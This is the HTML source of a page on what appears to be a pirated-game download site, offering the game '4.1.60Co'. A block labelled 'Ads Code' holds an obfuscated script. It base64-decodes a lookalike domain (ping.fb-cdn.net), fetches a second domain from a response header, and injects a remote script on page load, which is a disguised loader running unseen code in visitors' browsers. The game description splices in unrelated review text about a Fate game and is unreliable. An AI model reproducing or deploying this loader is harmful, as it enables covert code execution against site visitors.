	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-47813124" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-47813124" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-47813124" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f1c1b0a0e021d0a1f0e0c041c2f08020e0603410c0002">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/all-games/">All Games</a> <span class="brn_arrow">&raquo;</span> <span class="current">4.1.60Co Free Download (v1.0.5)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-92816 post type-post status-publish format-standard has-post-thumbnail hentry category-all-games category-rpg tag-4-1-60co-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/4-1-60co-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">4.1.60Co Free Download (v1.0.5)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/4-1-60co-free-download/" rel="tag">4.1.60Co Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Monday, Jul 08 2024 4:18PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																v1.0.5															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>4.1.60Co Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks. 4.1.60Co Direct Download This game is created independently by a single player with limited abilities and cannot meet everyone&#8217;s needs. If there are any areas where you are not satisfied with the game,&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/hdayiy78u50g/4-1-60Co.rar">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>4.1.60Co Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks.</p>
<h2 style="text-align: justify;">4.1.60Co Direct Download</h2>
<p style="text-align: justify;">This game is created independently by a single player with limited abilities and cannot meet everyone&#8217;s needs. If there are any areas where you are not satisfied with the game, you can provide suggestions. If there are any shortcomings or deficiencies, please report them as bugs. Any areas within our human resources that can be corrected will be corrected. In the Soviet Union in the 1960s, a talented young man, Anton Andreevich Sidorov, lived here. He loved science and alchemy. He might be a believer or a researcher, but he was so lonely that he planned a feast for himself. Only Anton Andreevich Sidorov was present&#8230; True story: April 1, 1975, Moscow subway. According to the usual practice, a train that should have entered the station never appeared again. An entire train that was running disappeared without a trace. This was once an unsolved legend, but it was only a <strong><a href="https://steam-repacks.net/supernatural-rules-suppress-ghosts-free-download/">joke rumor on April 1</a></strong>.</p>
<p style="text-align: justify;">This game comes with two game modes, and players can choose their preferred mode to play at the beginning of the game Reading mode: The option has a plot lock and comes with a plot advancement prompt map. The plot advancement route is a fixed recommended route, suitable for casual players who do not want to spend time on route selection Chaos Mode: No storyline lock, you can freely choose your favorite options to experience the most primitive gaming experience, but you may need to make some notes, suitable for decryption players who like to find their own way through a pile of clues But Fate being consistently 7/10 actually makes thse 10/10 moments the 11/10 I mentioned earlier. Much like a Fate series of episodes or light novel, the intro is incredible and the rest of the first third is a slog.</p>
<h3>4.1.60Co Direct Play:</h3>
<p style="text-align: justify;">Then there is a center piece that is arguably better than the main finale and then there is a haunting conclusion. I believe this game mostly follows the same formula. The characters and character writing is fantastic, there are some great story beats, but it is hard to appeciate everything for what it is (including the lame and bad moments) until you&#8217;ve experienced the full game, endings and all, alternate routes included. The bad ending is arguably the best, in terms of it actually having a far more meaningful impact and the fact that the game nudges you toward it with a single ominous sentence in the other endings. I think for Fate fans, it will provide great entertainment but not take you on a ride like the rest of the IP has successfully. But for newcomers or casual fans, it is actually a fantastic introduction and unlike other Fate games, you don&#8217;t need to know too much about the conventional Holy Grail War mechanics as these rules are broken often regardless.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-92816 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/4-1-60co-free-download/4-1-60co-free-download-by-steam-repacks-net-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-1-333x187.jpg" class="attachment-large size-large" alt="4.1.60Co Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/4-1-60co-free-download/4-1-60co-free-download-by-steam-repacks-net-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-2-333x187.jpg" class="attachment-large size-large" alt="4.1.60Co Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/4-1-60co-free-download/4-1-60co-free-download-by-steam-repacks-net-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-3-333x187.jpg" class="attachment-large size-large" alt="4.1.60Co Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/4-1-60co-free-download/4-1-60co-free-download-by-steam-repacks-net-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-4-333x187.jpg" class="attachment-large size-large" alt="4.1.60Co Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.net-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
